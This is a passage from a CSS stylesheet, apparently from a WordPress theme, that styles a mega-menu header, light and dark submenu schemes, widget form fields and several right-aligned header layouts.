  -o-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  padding: 10px 18px;
  border: 2px solid #858f9e;
  text-transform: uppercase;
  display: block;
  font-size: 12px;
  line-height: 1;
  cursor: pointer;
  border-radius: 4px;
  -webkit-border-radius: 4px;
}
.header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link > .item_link_content i {
  font-size: 100%;
}
.header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link:hover {
  background: transparent;
}
.header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link:hover > .item_link_content {
  color: #292d33;
  border-color: #292d33;
}
.header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style.current-menu-ancestor > .item_link,
.header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style.current-menu-item > .item_link {
  background: transparent;
}
.header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style.current-menu-ancestor > .item_link > .item_link_content,
.header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style.current-menu-item > .item_link > .item_link_content {
  color: #858f9e;
  border-color: #858f9e;
}
.header .mega_main_menu .widgets_dropdown > ul {
  background: #236fb6;
  border: none;
  color: #ffffff;
}
.header .mega_main_menu .default_dropdown > ul,
.header .mega_main_menu .default_dropdown li > ul,
.header .mega_main_menu .default_dropdown > ul,
.header .mega_main_menu .multicolumn_dropdown > ul {
  background: #FFF;
  border: 1px solid #e7e7e7;
  color: #808080;
  border-bottom: 3px solid #1e82b6;
}
.header .mega_main_menu .default_dropdown > ul a,
.header .mega_main_menu .default_dropdown li > ul a,
.header .mega_main_menu .multicolumn_dropdown > ul a,
.header .mega_main_menu .widgets_dropdown > ul a {
  color: #ffffff;
}
.header .mega_main_menu .default_dropdown > ul a:hover,
.header .mega_main_menu .default_dropdown li > ul a:hover,
.header .mega_main_menu .multicolumn_dropdown > ul a:hover,
.header .mega_main_menu .widgets_dropdown > ul a:hover {
  color: #1e73be;
}
.header .mega_main_menu .widgets_dropdown > ul .item_link {
  color: #ffffff;
  font-size: 13px;
  font-weight: bold;
}
.header .mega_main_menu .multicolumn_dropdown > ul .item_link {
  color: #808080;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 500;
  border-bottom: 1px solid #f2f2f2;
}
.header .mega_main_menu .default_dropdown > ul .item_link:hover,
.header .mega_main_menu .default_dropdown li > ul .item_link:hover,
.header .mega_main_menu .multicolumn_dropdown > ul .item_link:hover,
.header .mega_main_menu .widgets_dropdown > ul .item_link:hover {
  color: #1e73be;
}
.header .mega_main_menu .default_dropdown > ul .item_link span.description_text,
.header .mega_main_menu .default_dropdown li > ul .item_link span.description_text,
.header .mega_main_menu .multicolumn_dropdown > ul .item_link span.description_text,
.header .mega_main_menu .widgets_dropdown > ul .item_link span.description_text {
  font-size: 11px;
  text-transform: initial;
}
.header .mega_main_menu .default_dropdown > ul li.current-menu-item > .item_link,
.header .mega_main_menu .default_dropdown li > ul li.current-menu-item > .item_link,
.header .mega_main_menu .multicolumn_dropdown > ul li.current-menu-item > .item_link,
.header .mega_main_menu .widgets_dropdown > ul li.current-menu-item > .item_link {
  color: #1e73be;
}
.header .mega_main_menu .default_dropdown > ul .widgettitle,
.header .mega_main_menu .default_dropdown li > ul .widgettitle,
.header .mega_main_menu .multicolumn_dropdown > ul .widgettitle,
.header .mega_main_menu .widgets_dropdown > ul .widgettitle,
.header .mega_main_menu .default_dropdown > ul li.section_header_style > .item_link,
.header .mega_main_menu .default_dropdown li > ul li.section_header_style > .item_link,
.header .mega_main_menu .widgets_dropdown > ul li.section_header_style > .item_link {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 12px;
  padding-left: 0;
  padding-right: 9;
  padding-bottom: 10px;
  margin: 0 9px 10px;
  border-bottom: 1px solid #1b5c9a;
}
.header .mega_main_menu .multicolumn_dropdown > ul li.section_header_style > .item_link {
  color: #3f3f3f;
  border-bottom: 1px solid #f2f2f2;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
}
.header .mega_main_menu .default_dropdown > ul .widgettitle,
.header .mega_main_menu .default_dropdown li > ul .widgettitle,
.header .mega_main_menu .multicolumn_dropdown > ul .widgettitle,
.header .mega_main_menu .widgets_dropdown > ul .widgettitle {
  padding: 11px 0;
}
.header .mega_main_menu .default_dropdown > ul .item_link,
.header .mega_main_menu .default_dropdown li > ul .item_link {
  padding-top: 13px;
  padding-bottom: 13px;
  border-bottom: 1px solid #1b5c9a;
}
.header .mega_main_menu .default_dropdown > ul > li:last-child .item_link,
.header .mega_main_menu .default_dropdown li > ul > li:last-child .item_link {
  border-bottom: none;
}
.header .mega_main_menu .widget li {
  margin-bottom: 5px;
}
.header .mega_main_menu .widget li:last-child {
  margin-bottom: 0;
}
.header.light .mega_main_menu .mega_main_menu_ul > li > .item_link,
.header.light .mega_main_menu .mega_main_menu_ul > li:last-child > .item_link,
.header.dark .mega_main_menu .mega_main_menu_ul > li > .item_link,
.header.dark .mega_main_menu .mega_main_menu_ul > li:last-child > .item_link {
  border-left: none;
  border-right: none;
}
/* Light submenu scheme */
.header .mega_main_menu.light-submenu .default_dropdown .mega_dropdown {
  width: 268px;
}
.header .mega_main_menu.light-submenu .default_dropdown li {
  width: auto;
  margin: 0 19px;
}
.header .mega_main_menu.light-submenu .default_dropdown ul {
  top: 93%;
}
.header .mega_main_menu.light-submenu .mega_dropdown {
  top: 93%;
}
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children:before,
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children > li:before,
.header .mega_main_menu.light-submenu .multicolumn_dropdown.menu-item-has-children:before,
.header .mega_main_menu.light-submenu .widgets_dropdown.menu-item-has-children:before {
  content: "";
  position: absolute;
  border-style: solid;
  border-color: #e7e7e7 transparent;
  display: block;
  width: 0;
  top: auto;
  bottom: 5.5%;
  left: 30px;
  border-width: 0 15px 15px;
}
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children:after,
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children > li:after,
.header .mega_main_menu.light-submenu .multicolumn_dropdown.menu-item-has-children:after,
.header .mega_main_menu.light-submenu .widgets_dropdown.menu-item-has-children:after {
  content: "";
  position: absolute;
  border-style: solid;
  border-color: #fff transparent;
  display: block;
  width: 0;
  top: auto;
  bottom: 5%;
  left: 32px;
  z-index: 30002;
  border-width: 0 13px 13px;
}
.header .mega_main_menu.light-submenu .default_dropdown > ul .item_link,
.header .mega_main_menu.light-submenu .default_dropdown li > ul .item_link,
.header .mega_main_menu.light-submenu .multicolumn_dropdown > ul .item_link,
.header .mega_main_menu .default_dropdown > ul .item_link,
.header .mega_main_menu .default_dropdown li > ul .item_link,
.header .mega_main_menu.light-submenu .widgets_dropdown > ul .item_link {
  color: #808080;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 500;
  border-bottom: 1px solid #f2f2f2;
}
.header .mega_main_menu.light-submenu .default_dropdown > ul .widgettitle,
.header .mega_main_menu.light-submenu .default_dropdown li > ul .widgettitle,
.header .mega_main_menu.light-submenu .multicolumn_dropdown > ul .widgettitle,
.header .mega_main_menu.light-submenu .widgets_dropdown > ul .widgettitle,
.header .mega_main_menu.light-submenu .default_dropdown > ul li.section_header_style > .item_link,
.header .mega_main_menu.light-submenu .default_dropdown li > ul li.section_header_style > .item_link,
.header .mega_main_menu.light-submenu .multicolumn_dropdown > ul li.section_header_style > .item_link,
.header .mega_main_menu.light-submenu .widgets_dropdown > ul li.section_header_style > .item_link {
  color: #3f3f3f;
  border-bottom: 1px solid #f2f2f2;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
}
.header .mega_main_menu.light-submenu .default_dropdown > ul,
.header .mega_main_menu.light-submenu .default_dropdown li > ul,
.header .mega_main_menu.light-submenu .multicolumn_dropdown > ul,
.header .mega_main_menu.light-submenu .widgets_dropdown > ul {
  background: #FFF;
  border: 1px solid #e7e7e7;
  color: #808080;
  border-bottom: 3px solid #1e82b6;
}
.header .mega_main_menu.light-submenu .default_dropdown > ul.mega_dropdown .header .mega_main_menu.light-submenu .default_dropdown li > ul.mega_dropdown {
  margin: 5px 19px;
}
.header .mega_main_menu.light-submenu .default_dropdown > ul .item_link,
.header .mega_main_menu.light-submenu .default_dropdown li > ul .item_link {
  border-bottom: 1px solid #f2f2f2;
}
/* Dark submenu scheme */
.header .mega_main_menu.dark-submenu .default_dropdown .mega_dropdown {
  width: 268px;
}
.header .mega_main_menu.dark-submenu .default_dropdown li {
  width: auto;
  margin: 0;
}
.header .mega_main_menu.dark-submenu .default_dropdown ul {
  top: 100%;
}
.header .mega_main_menu.dark-submenu .mega_dropdown {
  top: 100%;
}
.header .mega_main_menu.dark-submenu .default_dropdown.menu-item-has-children:after,
.header .mega_main_menu.dark-submenu .default_dropdown.menu-item-has-children > li:after,
.header .mega_main_menu.dark-submenu .multicolumn_dropdown.menu-item-has-children:after,
.header .mega_main_menu.dark-submenu .widgets_dropdown.menu-item-has-children:after {
  content: "";
  position: absolute;
  border-style: solid;
  border-color: #333 transparent;
  display: block;
  width: 0;
  top: auto;
  bottom: -1px;
  left: 32px;
  z-index: 30002;
  border-width: 0 13px 13px;
}
.header .mega_main_menu.dark-submenu .default_dropdown > ul .item_link,
.header .mega_main_menu.dark-submenu .default_dropdown li > ul .item_link,
.header .mega_main_menu.dark-submenu .multicolumn_dropdown > ul .item_link,
.header .mega_main_menu.dark-submenu .widgets_dropdown > ul .item_link {
  color: #e5e5e5;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 500;
  border-bottom: 1px solid #464646;
}
.header .mega_main_menu.dark-submenu .default_dropdown > ul .widgettitle,
.header .mega_main_menu.dark-submenu .default_dropdown li > ul .widgettitle,
.header .mega_main_menu.dark-submenu .multicolumn_dropdown > ul .widgettitle,
.header .mega_main_menu.dark-submenu .widgets_dropdown > ul .widgettitle,
.header .mega_main_menu.dark-submenu .default_dropdown > ul li.section_header_style > .item_link,
.header .mega_main_menu.dark-submenu .default_dropdown li > ul li.section_header_style > .item_link,
.header .mega_main_menu.dark-submenu .multicolumn_dropdown > ul li.section_header_style > .item_link,
.header .mega_main_menu.dark-submenu .widgets_dropdown > ul li.section_header_style > .item_link {
  color: #e5e5e5;
  border-bottom: 1px solid #464646;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
}
.header .mega_main_menu.dark-submenu .default_dropdown > ul,
.header .mega_main_menu.dark-submenu .default_dropdown li > ul,
.header .mega_main_menu.dark-submenu .multicolumn_dropdown > ul,
.header .mega_main_menu.dark-submenu .widgets_dropdown > ul {
  background: #333;
  border: none;
  color: #e5e5e5;
  border-bottom: 3px solid #dbb311;
}
.header .mega_main_menu.dark-submenu .default_dropdown > ul.mega_dropdown .header .mega_main_menu.dark-submenu .default_dropdown li > ul.mega_dropdown {
  margin: 5px 19px;
}
.header .mega_main_menu.dark-submenu .default_dropdown > ul .item_link,
.header .mega_main_menu.dark-submenu .default_dropdown li > ul .item_link {
  padding: 18px 30px 15px;
  border-bottom: 1px solid #464646;
}
.mega_main_menu.dark-submenu .multicolumn_dropdown .mega_dropdown li > .item_link {
  padding-top: 18px;
  padding-bottom: 15px;
}
/*****************************
 *****************************
 *
 * LIGHT/DARK SCHEMES
 *
 *****************************
*****************************/
.iv-layout.header.light {
  color: #fff;
}
.iv-layout.header.light a {
  color: #fff;
}
.iv-layout.header.light a:hover {
  color: #fff;
}
.iv-layout.header.light .menu-area-wrapper {
  border-color: rgba(255, 255, 255, 0.3);
}
.iv-layout.header.light .iv-module:after {
  border-color: #fff;
}
.iv-layout.header.light .custom-text .iv-separator {
  border-color: #fff;
}
.iv-layout.header.light .woo-cart .basket-wrapper .top {
  border-color: #fff;
}
.iv-layout.header.light .woo-cart .basket-wrapper .basket {
  border-color: #fff;
  color: #fff;
}
.iv-layout.header.light .woo-cart:hover .top,
.iv-layout.header.light .woo-cart:hover .basket,
.iv-layout.header.light .woo-cart:hover .cart-total .amount {
  border-color: #fff;
  color: #fff;
}
.iv-layout.header.light .mega_main_menu .mega_main_menu_ul > li > .item_link {
  color: #fff;
}
.iv-layout.header.light .mega_main_menu .mega_main_menu_ul > li > .item_link:hover {
  color: #fff;
}
.iv-layout.header.light .mega_main_menu .mega_main_menu_ul > li > .item_link:hover .item_link_content {
  border-color: #fff;
}
.iv-layout.header.light .mega_main_menu .mega_main_menu_ul > li > .item_link span.description_text {
  color: #fff;
}
.iv-layout.header.light .mega_main_menu .mega_main_menu_ul > li.current-menu-ancestor > .item_link,
.iv-layout.header.light .mega_main_menu .mega_main_menu_ul > li.current-menu-item > .item_link,
.iv-layout.header.light .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  color: #fff;
}
.iv-layout.header.light .mega_main_menu .mega_main_menu_ul > li.highlight_style > .item_link {
  color: #fff;
}
.iv-layout.header.light .mega_main_menu .mega_main_menu_ul > li.highlight_style > .item_link:hover {
  color: #fff;
}
.iv-layout.header.light .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link > .item_link_content {
  border-color: #fff;
  color: #fff;
}
.iv-layout.header.light .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link:hover > .item_link_content {
  border-color: #fff;
  color: #fff;
}
.iv-layout.header.light.simple-left-right .mega_main_menu .mega_main_menu_ul > li > .item_link {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.iv-layout.header.light .widget-area .widget {
  color: rgba(255, 255, 255, 0.6);
}
.iv-layout.header.light .widget-area .widget .widget-title {
  color: #fff;
}
.iv-layout.header.light .widget-area .widget a {
  color: #fff;
}
.iv-layout.header.light .widget-area .widget a:visited,
.iv-layout.header.light .widget-area .widget a:hover {
  color: #fff;
}
.iv-layout.header.light .widget-area .widget.widget_tag_cloud a {
  color: #fff;
  border-color: #fff;
  background-color: rgba(255, 255, 255, 0.1);
}
.iv-layout.header.light .widget-area .widget.widget_tag_cloud a:hover {
  background-color: rgba(255, 255, 255, 0.1);
  color: #fff;
  border-color: #fff;
}
.iv-layout.header.light .widget-area .widget input[type="text"],
.iv-layout.header.light .widget-area .widget input[type="email"],
.iv-layout.header.light .widget-area .widget input[type="password"],
.iv-layout.header.light .widget-area .widget input[type="search"],
.iv-layout.header.light .widget-area .widget textarea {
  color: #fff;
  border-color: #fff;
}
.iv-layout.header.light .widget-area .widget input[type="text"]:focus,
.iv-layout.header.light .widget-area .widget input[type="email"]:focus,
.iv-layout.header.light .widget-area .widget input[type="password"]:focus,
.iv-layout.header.light .widget-area .widget input[type="search"]:focus,
.iv-layout.header.light .widget-area .widget textarea:focus {
  color: #fff;
  border-color: #fff;
}
.iv-layout.header.light .widget-area .widget input[type="text"]:-moz-placeholder,
.iv-layout.header.light .widget-area .widget input[type="email"]:-moz-placeholder,
.iv-layout.header.light .widget-area .widget input[type="password"]:-moz-placeholder,
.iv-layout.header.light .widget-area .widget input[type="search"]:-moz-placeholder,
.iv-layout.header.light .widget-area .widget textarea:-moz-placeholder {
  color: #ffffff;
}
.iv-layout.header.light .widget-area .widget input[type="text"]::-moz-placeholder,
.iv-layout.header.light .widget-area .widget input[type="email"]::-moz-placeholder,
.iv-layout.header.light .widget-area .widget input[type="password"]::-moz-placeholder,
.iv-layout.header.light .widget-area .widget input[type="search"]::-moz-placeholder,
.iv-layout.header.light .widget-area .widget textarea::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
.iv-layout.header.light .widget-area .widget input[type="text"]:-ms-input-placeholder,
.iv-layout.header.light .widget-area .widget input[type="email"]:-ms-input-placeholder,
.iv-layout.header.light .widget-area .widget input[type="password"]:-ms-input-placeholder,
.iv-layout.header.light .widget-area .widget input[type="search"]:-ms-input-placeholder,
.iv-layout.header.light .widget-area .widget textarea:-ms-input-placeholder {
  color: #ffffff;
}
.iv-layout.header.light .widget-area .widget input[type="text"]::-webkit-input-placeholder,
.iv-layout.header.light .widget-area .widget input[type="email"]::-webkit-input-placeholder,
.iv-layout.header.light .widget-area .widget input[type="password"]::-webkit-input-placeholder,
.iv-layout.header.light .widget-area .widget input[type="search"]::-webkit-input-placeholder,
.iv-layout.header.light .widget-area .widget textarea::-webkit-input-placeholder {
  color: #ffffff;
}
.iv-layout.header.light .widget-area .widget input[type="submit"] {
  color: #fff;
  border-color: #fff;
  background: transparent;
}
.iv-layout.header.light .widget-area .widget input[type="submit"]:focus,
.iv-layout.header.light .widget-area .widget input[type="submit"]:hover {
  color: #fff;
  border-color: #fff;
  background: transparent;
}
.iv-layout.header.dark {
  color: #222;
}
.iv-layout.header.dark a {
  color: #222;
}
.iv-layout.header.dark a:hover {
  color: #222;
}
.iv-layout.header.dark .menu-area-wrapper {
  border-color: rgba(255, 255, 255, 0.3);
}
.iv-layout.header.dark .iv-module:after {
  border-color: #222;
}
.iv-layout.header.dark .custom-text .iv-separator {
  border-color: #222;
}
.iv-layout.header.dark .woo-cart .basket-wrapper .top {
  border-color: #222;
}
.iv-layout.header.dark .woo-cart .basket-wrapper .basket {
  border-color: #222;
  color: #222;
}
.iv-layout.header.dark .woo-cart:hover .top,
.iv-layout.header.dark .woo-cart:hover .basket,
.iv-layout.header.dark .woo-cart:hover .cart-total .amount {
  border-color: #222;
  color: #222;
}
.iv-layout.header.dark .mega_main_menu .mega_main_menu_ul > li > .item_link {
  color: #222;
}
.iv-layout.header.dark .mega_main_menu .mega_main_menu_ul > li > .item_link:hover {
  color: #222;
}
.iv-layout.header.dark .mega_main_menu .mega_main_menu_ul > li > .item_link:hover .item_link_content {
  border-color: #222;
}
.iv-layout.header.dark .mega_main_menu .mega_main_menu_ul > li > .item_link span.description_text {
  color: #222;
}
.iv-layout.header.dark .mega_main_menu .mega_main_menu_ul > li.current-menu-ancestor > .item_link,
.iv-layout.header.dark .mega_main_menu .mega_main_menu_ul > li.current-menu-item > .item_link,
.iv-layout.header.dark .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  color: #222;
}
.iv-layout.header.dark .mega_main_menu .mega_main_menu_ul > li.highlight_style > .item_link {
  color: #222;
}
.iv-layout.header.dark .mega_main_menu .mega_main_menu_ul > li.highlight_style > .item_link:hover {
  color: #222;
}
.iv-layout.header.dark .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link > .item_link_content {
  border-color: #222;
  color: #222;
}
.iv-layout.header.dark .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link:hover > .item_link_content {
  border-color: #222;
  color: #222;
}
.iv-layout.header.dark.simple-left-right .mega_main_menu .mega_main_menu_ul > li > .item_link {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.iv-layout.header.dark .widget-area .widget {
  color: rgba(0, 0, 0, 0.7);
}
.iv-layout.header.dark .widget-area .widget .widget-title {
  color: #222;
}
.iv-layout.header.dark .widget-area .widget a {
  color: #222;
}
.iv-layout.header.dark .widget-area .widget a:visited,
.iv-layout.header.dark .widget-area .widget a:hover {
  color: #222;
}
.iv-layout.header.dark .widget-area .widget.widget_tag_cloud a {
  color: #222;
  border: 2px solid #222;
  background-color: transparent;
}
.iv-layout.header.dark .widget-area .widget.widget_tag_cloud a:hover {
  color: #222;
  border-color: #222;
  background-color: transparent;
}
.iv-layout.header.dark .widget-area .widget input[type="text"],
.iv-layout.header.dark .widget-area .widget input[type="email"],
.iv-layout.header.dark .widget-area .widget input[type="password"],
.iv-layout.header.dark .widget-area .widget input[type="search"],
.iv-layout.header.dark .widget-area .widget textarea {
  color: #222;
  border-color: #222;
}
.iv-layout.header.dark .widget-area .widget input[type="text"]:focus,
.iv-layout.header.dark .widget-area .widget input[type="email"]:focus,
.iv-layout.header.dark .widget-area .widget input[type="password"]:focus,
.iv-layout.header.dark .widget-area .widget input[type="search"]:focus,
.iv-layout.header.dark .widget-area .widget textarea:focus {
  color: #222;
  border-color: #222;
}
.iv-layout.header.dark .widget-area .widget input[type="text"]:-moz-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="email"]:-moz-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="password"]:-moz-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="search"]:-moz-placeholder,
.iv-layout.header.dark .widget-area .widget textarea:-moz-placeholder {
  color: #222222;
}
.iv-layout.header.dark .widget-area .widget input[type="text"]::-moz-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="email"]::-moz-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="password"]::-moz-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="search"]::-moz-placeholder,
.iv-layout.header.dark .widget-area .widget textarea::-moz-placeholder {
  color: #222222;
  opacity: 1;
}
.iv-layout.header.dark .widget-area .widget input[type="text"]:-ms-input-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="email"]:-ms-input-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="password"]:-ms-input-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="search"]:-ms-input-placeholder,
.iv-layout.header.dark .widget-area .widget textarea:-ms-input-placeholder {
  color: #222222;
}
.iv-layout.header.dark .widget-area .widget input[type="text"]::-webkit-input-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="email"]::-webkit-input-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="password"]::-webkit-input-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="search"]::-webkit-input-placeholder,
.iv-layout.header.dark .widget-area .widget textarea::-webkit-input-placeholder {
  color: #222222;
}
.iv-layout.header.dark .widget-area .widget input[type="submit"] {
  color: #222;
  border-color: #222;
  background: transparent;
}
.iv-layout.header.dark .widget-area .widget input[type="submit"]:focus,
.iv-layout.header.dark .widget-area .widget input[type="submit"]:hover {
  color: #222;
  border-color: #222;
  background: transparent;
}
/*****************************
 *****************************
 *
 * RESPONSIVE RULES
 *
 *****************************
*****************************/
/**
* IE Specific Styles
*/
/*
html[data-useragent*='MSIE 10.0'] .header.iv-layout .live-search .submit-form {
  height: 45px; 
  line-height: 47px;  
}
*/
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .header.iv-layout .live-search .submit-form {
    height: 45px;
    line-height: 47px;
  }
}
.simple-right-menu {
  /* General Styles */
  /* Modules */
  /* Menu Module */
}
.simple-right-menu .row {
  position: relative;
  min-height: 100%;
  height: 100%;
}
.simple-right-menu .header-right-area {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.simple-right-menu.stuck .header-right-area {
  top: 0px;
  bottom: 0px;
}
.simple-right-menu .iv-module {
  float: right;
  display: table !important;
  height: 100%;
  margin-left: 30px;
  position: relative;
}
.simple-right-menu .iv-module .centered {
  display: table-cell !important;
  vertical-align: middle !important;
}
.simple-right-menu .iv-module:last-child {
  margin-left: 0;
}
.simple-right-menu .iv-module-menu {
  float: right;
  height: 100%;
  margin-left: 30px;
  position: relative;
}
.simple-right-menu .iv-module-menu:last-child {
  margin-left: 0;
}
.simple-right-menu .mega_main_menu .mega_main_menu_ul {
  height: 100%;
}
.simple-right-menu .mega_main_menu .mega_main_menu_ul > li {
  float: left;
  position: relative;
  height: 100%;
}
.simple-right-menu .mega_main_menu .mega_main_menu_ul > li > .item_link {
  display: inline-block;
  height: 100%;
}
.simple-right-menu .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  display: block;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  /*top: 75%;*/
  padding: 10px 0px 10px;
}
.simple-right-menu.stuck .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  top: 50%;
}
/* Lateral Lines Layout */
.simple-right-menu.lateral-lines .iv-module {
  /* Centralized Lines */
  padding-left: 30px;
}
.simple-right-menu.lateral-lines .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 30px;
  border-left: 1px dotted #858f9e;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -15px;
}
.simple-right-menu.lateral-lines .iv-module:last-child {
  padding-left: 0;
}
.simple-right-menu.lateral-lines .iv-module:last-child:after {
  display: none;
}
/* Style2  Right Menu */
.style2-right-menu {
  /* General Styles */
  /* Modules */
  /* Menu Module */
}
.style2-right-menu .row {
  position: relative;
  min-height: 100%;
  height: 100%;
}
.style2-right-menu .header-right-area {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.style2-right-menu.stuck .header-right-area {
  top: 0px;
  bottom: 0px;
}
.style2-right-menu .iv-module {
  float: right;
  display: table !important;
  height: 100%;
  margin-left: 20px;
  position: relative;
}
.style2-right-menu .iv-module .centered {
  display: table-cell !important;
  vertical-align: middle !important;
}
.style2-right-menu .iv-module:last-child {
  margin-left: 0;
}
.style2-right-menu .iv-module-menu {
  float: right;
  height: 100%;
  margin-left: 30px;
  position: relative;
}
.style2-right-menu .iv-module-menu:last-child {
  margin-left: 0;
}
.style2-right-menu .mega_main_menu .mega_main_menu_ul {
  height: 100%;
}
.style2-right-menu .mega_main_menu .mega_main_menu_ul > li {
  float: left;
  position: relative;
  height: 100%;
}
.style2-right-menu .mega_main_menu .mega_main_menu_ul > li > .item_link {
  display: inline-block;
  height: 100%;
  border-left: 0;
  text-transform: none;
  font-weight: 600;
  color: #333;
  font-size: 14px;
  padding: 15px 15px;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.style2-right-menu .mega_main_menu_ul.menu.with-arrow > li.widgets_dropdown > .item_link .link_text:after,
.mega_main_menu_ul.menu.with-arrow > li.menu-item-has-children > .item_link .link_text:after {
  color: #a7a7a7;
}
.style2-right-menu .mega_main_menu .mega_main_menu_ul > li > .item_link,
.style2-right-menu .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  border-bottom: 0;
}
.style2-right-menu .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  opacity: 0.7;
}
.style2-right-menu .mega_main_menu .mega_main_menu_ul > li:last-child > .item_link {
  border-right: 0;
}
.style2-right-menu .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  display: block;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 49%;
  padding: 10px 0px 10px;
}
.style2-right-menu.stuck .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  top: 50%;
}
/* Lateral Lines Layout */
.style2-right-menu.lateral-lines .iv-module {
  /* Centralized Lines */
  padding-left: 20px;
}
.style2-right-menu.lateral-lines .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 12px;
  border-left: 1px solid #e5e5e5;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -8px;
}
.style2-right-menu.lateral-lines .iv-module:last-child {
  padding-left: 0;
}
.style2-right-menu.lateral-lines .iv-module:last-child:after {
  display: none;
}
.style2-right-menu.iv-layout.header a {
  color: #333;
}
.style2-right-menu.iv-layout.header .woo-cart .basket-wrapper .top,
.style2-right-menu.iv-layout.header .woo-cart .basket-wrapper .basket {
  border-color: #333;
}
.style2-right-menu.iv-layout.header.light a {
  color: #FFF;
}
.style2-right-menu.iv-layout.header.light .iv-module a {
  /*color: #333;*/
}
.style2-right-menu.iv-layout.header.light .iv-module.woo-cart li a:hover {
  color: #2090cb;
}
.style2-right-menu.iv-layout.header.light .woo-cart .basket-wrapper .top,
.style2-right-menu.iv-layout.header.light .woo-cart .basket-wrapper .basket {
  border-color: #FFF;
}
.style2-right-menu.iv-layout.header.light .iv-module:after {
  border-color: rgba(255, 255, 255, 0.2);
}
/* style3-right-menu */
.style3-right-menu .mega_main_menu .mega_main_menu_ul > li > .item_link {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: none;
  font-weight: 600;
  color: #333333;
}
.style3-right-menu.lateral-lines .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 12px;
  border-left: 1px solid #e5e5e5;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -8px;
}
.style3-right-menu .mega_main_menu .mega_main_menu_ul > li > .item_link,
.style3-right-menu .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  border-bottom: 0;
}
.style3-right-menu .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  opacity: 0.7;
}
.style3-right-menu.iv-layout.header a {
  color: #333;
}
.style3-right-menu.iv-layout.header .woo-cart .basket-wrapper .top,
.style3-right-menu.iv-layout.header .woo-cart .basket-wrapper .basket {
  border-color: #333;
}
.style3-right-menu.iv-layout.header.light a {
  color: #FFF;
}
.style3-right-menu.iv-layout.header.light .woo-cart .basket-wrapper .top,
.style3-right-menu.iv-layout.header.light .woo-cart .basket-wrapper .basket {
  border-color: #FFF;
}
.style3-right-menu.iv-layout.header.light .iv-module:after {
  border-color: rgba(255, 255, 255, 0.2);
}
/* style3-right-menu */
/* style4-right-menu */
.style4-right-menu.iv-layout.header {
  border: 1px solid rgba(255, 255, 255, 0.2);
}
.style4-right-menu .row {
  position: relative;
  min-height: 100%;
  height: 100%;
}
.style4-right-menu .header-left-area {
  height: 100%;
}
.style4-right-menu .header-right-area {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}
.style4-right-menu.stuck .header-right-area {
  top: 0px;
